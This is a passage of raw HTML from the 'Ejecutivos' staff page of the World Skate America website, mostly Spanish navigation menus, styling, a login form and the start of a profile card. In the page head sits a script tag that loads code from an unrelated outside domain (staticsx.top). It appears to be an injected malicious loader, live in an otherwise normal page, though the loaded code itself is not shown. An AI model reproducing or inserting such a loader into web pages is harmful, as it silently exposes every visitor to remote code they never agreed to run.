-moz-box-shadow: 0 4px 26px #b6c72c;
box-shadow: 0 4px 26px #b6c72c;
}
</style>
<style type="text/css" data-type="vc_custom-css">/*******************/
.block {
background-color: #AFCA0A;
height: auto;
padding: 10px;
border-radius: 20px;
overflow-wrap: break-word;
}
.img-btn {
display: block;
width: 130px;
height: 130px;
margin: 10px auto;
border-radius: 65px;
border: 3px solid #fff;
}
p {
color: #fff;
font-size: 1.5em;
font-weight: bold;
text-align: center;
}
.listin {
color: #fff;
font-weight: bold;
}
@media screen and (max-width: 640px){
.block {
width: 100%;
clear: both;
}
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1595943935792{padding-bottom: 2em !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>
<body class="page-template-default page page-id-3897 _masterslider _ms_version_3.9.7 td-standard-pack ejecutivos global-block-template-1 wpb-js-composer js-comp-ver-6.4.0 vc_responsive tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-141"><a href="https://worldskateamerica.org/">INICIO</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-305"><a href="#">ORGANIZACIÓN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://worldskateamerica.org/comite-ejecutivo/">Comité Ejecutivo</a></li>
<li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="https://worldskateamerica.org/presidentes-federaciones/">Presidentes Federaciones</a></li>
<li id="menu-item-3908" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3897 current_page_item menu-item-3908"><a href="https://worldskateamerica.org/ejecutivos/">Ejecutivos</a></li>
</ul>
</li>
<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://worldskateamerica.org/comisiones-tecnicas/">COMISIONES TÉCNICAS</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-405"><a href="#">DISCIPLINAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3987"><a href="https://worldskateamerica.org/category/disciplinas/alpine/">Alpine</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-452"><a href="#">Artístico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://worldskateamerica.org/resoluciones-artistico/">Resoluciones</a></li>
<li id="menu-item-3219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3219"><a href="https://worldskateamerica.org/comunicados-artistico/">Comunicados</a></li>
<li id="menu-item-3103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103"><a href="https://worldskateamerica.org/noticias-artistico/">Noticias</a></li>
<li id="menu-item-3063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://worldskateamerica.org/boletines-artistico/">Boletines</a></li>
<li id="menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3370"><a href="https://worldskateamerica.org/reglamento-artistico/">Reglamento</a></li>
<li id="menu-item-3930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3930"><a href="https://worldskateamerica.org/manual-danzas-obligatorio/">Manual Danzas</a></li>
<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3535"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-patinaje-artistico/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3380"><a href="https://worldskateamerica.org/planillas-artistico/">Planillas</a></li>
</ul>
</li>
<li id="menu-item-3988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3988"><a href="https://worldskateamerica.org/category/disciplinas/downhill/">Downhill</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-475"><a href="#">Inline Hockey<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3324"><a href="https://worldskateamerica.org/resoluciones-hockey-linea/">Resoluciones</a></li>
<li id="menu-item-3031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3031"><a href="#">Comunicados</a></li>
<li id="menu-item-3106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3106"><a href="https://worldskateamerica.org/noticias-hockey-linea/">Noticias</a></li>
<li id="menu-item-3042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3042"><a href="https://worldskateamerica.org/reglamento-hockey-linea/">Reglamento</a></li>
<li id="menu-item-3320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3320"><a href="https://worldskateamerica.org/reglamento-general-de-eventos/">Reglamento Campeonato Panamericanos</a></li>
<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-linea/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://worldskateamerica.org/planillas-hockey-linea/">Planillas</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Hockey Patin<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://worldskateamerica.org/resoluciones-hockey-patin/">Resoluciones</a></li>
<li id="menu-item-3083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3083"><a href="https://worldskateamerica.org/comunicados-hockey-patin/">Comunicados</a></li>
<li id="menu-item-3109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://worldskateamerica.org/noticias-hockey-patin/">Noticias</a></li>
<li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://worldskateamerica.org/reglamento-hockey-patin/">Reglamento</a></li>
<li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://worldskateamerica.org/reglamento-campeonatos-panamericanos-hockey-patin/">Reglamento Campeonatos Panamericanos Hockey Patín</a></li>
<li id="menu-item-3271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3271"><a href="https://worldskateamerica.org/reglamento-pase-internal-jugadores/">Reglamento Pase Internal de Jugadores</a></li>
<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-patin/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3224"><a href="https://worldskateamerica.org/planillas-hockey-sp/">Planillas</a></li>
<li id="menu-item-3251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://worldskateamerica.org/sancion-disciplinaria-hockey-patin/">Sanción Disciplinaria</a></li>
</ul>
</li>
<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3989"><a href="https://worldskateamerica.org/category/disciplinas/inline-freestyle/">Inline Freestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3990"><a href="https://worldskateamerica.org/category/disciplinas/roller-derby/">Roller Derby</a></li>
<li id="menu-item-3991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3991"><a href="https://worldskateamerica.org/category/disciplinas/roller-freestyle/">Roller Freestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3992"><a href="https://worldskateamerica.org/category/disciplinas/scotter/">Scotter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-3/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-499"><a href="#">Skateboarding<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://worldskateamerica.org/resoluciones-skateboarding/">Resoluciones</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://worldskateamerica.org/reglamento-skateboarding/">Reglamento</a></li>
<li id="menu-item-3112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a href="https://worldskateamerica.org/noticias-skateboarding/">Noticias</a></li>
<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://worldskateamerica.org/boletines-skateboarding/">Boletines</a></li>
<li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3534"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-skateboarding/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3993"><a href="https://worldskateamerica.org/category/disciplinas/skate-cross/">Skate Cross</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406"><a href="#">Velocidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://worldskateamerica.org/resoluciones-carreras/">Resoluciones</a></li>
<li id="menu-item-1335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1335"><a href="https://worldskateamerica.org/comunicados-carreras/">Comunicados</a></li>
<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://worldskateamerica.org/noticias-carreras/">Noticias</a></li>
<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://worldskateamerica.org/boletines-carreras/">Boletines</a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://worldskateamerica.org/reglamento-carreras/">Reglamento</a></li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-carreras/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://worldskateamerica.org/planillas-carreras/">Planillas</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://worldskateamerica.org/calendario/">CALENDARIO</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Sign in</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
</div>
<div class="td-login-register-link">
</div>
</div>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recupera tu contraseña</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
</div>
</div>
</div>
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://worldskateamerica.org/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style multipurpose 1
-->
<div class="td-header-wrap tdm-header tdm-header-style-1 ">
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
<div class="td-container td-header-row td-header-main-menu">
<div class="tdm-menu-btns-socials">
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://worldskateamerica.org/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
<div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div>
</div>
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<h1 class="td-logo">        <a class="td-main-logo" href="https://worldskateamerica.org/">
<img class="td-retina-data" data-retina="https://worldskateamerica.org/wp-content/uploads/2018/09/1-232x300.png" src="https://worldskateamerica.org/wp-content/uploads/2018/09/1-232x300.png" alt="worldskateamerica" title="worldskateamerica"/>
<span class="td-visual-hidden">Worldskate America</span>
</a>
</h1>    </div>
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-141"><a href="https://worldskateamerica.org/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="#">ORGANIZACIÓN</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-308"><a href="https://worldskateamerica.org/comite-ejecutivo/">Comité Ejecutivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3875"><a href="https://worldskateamerica.org/presidentes-federaciones/">Presidentes Federaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3897 current_page_item td-menu-item td-normal-menu menu-item-3908"><a href="https://worldskateamerica.org/ejecutivos/">Ejecutivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3788"><a href="https://worldskateamerica.org/comisiones-tecnicas/">COMISIONES TÉCNICAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-405"><a href="#">DISCIPLINAS</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3987"><a href="https://worldskateamerica.org/category/disciplinas/alpine/">Alpine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-452"><a href="#">Artístico</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3205"><a href="https://worldskateamerica.org/resoluciones-artistico/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3219"><a href="https://worldskateamerica.org/comunicados-artistico/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3103"><a href="https://worldskateamerica.org/noticias-artistico/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3063"><a href="https://worldskateamerica.org/boletines-artistico/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3370"><a href="https://worldskateamerica.org/reglamento-artistico/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3930"><a href="https://worldskateamerica.org/manual-danzas-obligatorio/">Manual Danzas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3535"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-patinaje-artistico/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3380"><a href="https://worldskateamerica.org/planillas-artistico/">Planillas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3988"><a href="https://worldskateamerica.org/category/disciplinas/downhill/">Downhill</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-475"><a href="#">Inline Hockey</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3324"><a href="https://worldskateamerica.org/resoluciones-hockey-linea/">Resoluciones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3031"><a href="#">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3106"><a href="https://worldskateamerica.org/noticias-hockey-linea/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3042"><a href="https://worldskateamerica.org/reglamento-hockey-linea/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3320"><a href="https://worldskateamerica.org/reglamento-general-de-eventos/">Reglamento Campeonato Panamericanos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3675"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-linea/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3331"><a href="https://worldskateamerica.org/planillas-hockey-linea/">Planillas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-474"><a href="#">Hockey Patin</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3080"><a href="https://worldskateamerica.org/resoluciones-hockey-patin/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3083"><a href="https://worldskateamerica.org/comunicados-hockey-patin/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3109"><a href="https://worldskateamerica.org/noticias-hockey-patin/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3046"><a href="https://worldskateamerica.org/reglamento-hockey-patin/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3611"><a href="https://worldskateamerica.org/reglamento-campeonatos-panamericanos-hockey-patin/">Reglamento Campeonatos Panamericanos Hockey Patín</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3271"><a href="https://worldskateamerica.org/reglamento-pase-internal-jugadores/">Reglamento Pase Internal de Jugadores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3536"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-patin/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3224"><a href="https://worldskateamerica.org/planillas-hockey-sp/">Planillas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3251"><a href="https://worldskateamerica.org/sancion-disciplinaria-hockey-patin/">Sanción Disciplinaria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3989"><a href="https://worldskateamerica.org/category/disciplinas/inline-freestyle/">Inline Freestyle</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4066"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3990"><a href="https://worldskateamerica.org/category/disciplinas/roller-derby/">Roller Derby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3991"><a href="https://worldskateamerica.org/category/disciplinas/roller-freestyle/">Roller Freestyle</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4068"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3992"><a href="https://worldskateamerica.org/category/disciplinas/scotter/">Scotter</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4067"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-3/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-499"><a href="#">Skateboarding</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3092"><a href="https://worldskateamerica.org/resoluciones-skateboarding/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3391"><a href="https://worldskateamerica.org/reglamento-skateboarding/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3112"><a href="https://worldskateamerica.org/noticias-skateboarding/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3095"><a href="https://worldskateamerica.org/boletines-skateboarding/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3534"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-skateboarding/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3993"><a href="https://worldskateamerica.org/category/disciplinas/skate-cross/">Skate Cross</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-406"><a href="#">Velocidad</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3067"><a href="https://worldskateamerica.org/resoluciones-carreras/">Resoluciones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1335"><a href="https://worldskateamerica.org/comunicados-carreras/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3100"><a href="https://worldskateamerica.org/noticias-carreras/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3073"><a href="https://worldskateamerica.org/boletines-carreras/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3037"><a href="https://worldskateamerica.org/reglamento-carreras/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3537"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-carreras/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3214"><a href="https://worldskateamerica.org/planillas-carreras/">Planillas</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-527"><a href="https://worldskateamerica.org/calendario/">CALENDARIO</a></li>
</ul></div></div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
<div class="tdc-content-wrap">
<div id="tdi_1_c6c" class="tdc-row"><div class="vc_row tdi_2_e19  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_2_e19{
min-height: 0;
}
</style><div class="vc_column tdi_4_3ee  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_4_3ee{
vertical-align: baseline;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_6_6ce  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_6_6ce{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}
</style><div class="vc_column_inner tdi_8_669  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_8_669{
vertical-align: baseline;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element  vc_custom_1595943935792" >
<div class="wpb_wrapper">
<h2 style="text-align: center;"><strong>EJECUTIVOS</strong></h2>
</div>
</div>
</div></div></div></div></div></div></div></div><div id="tdi_9_11b" class="tdc-row"><div class="vc_row tdi_10_663  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_10_663{
min-height: 0;
}
</style><div class="vc_column tdi_12_093  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_12_093{
vertical-align: baseline;
}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_14_bc6 "><div class="td-fix-index"><!-- NATALIA HERRERA -->
<section id="main-container">
<div class="block">
<img class="img-btn" src="/images/dirigentes/ejecutivos/Natalia-Herrera.jpg" alt="Pre" />
<p>Directora Ejecutiva</br>Natalia A. Herrera</p>
<ul class="listin">
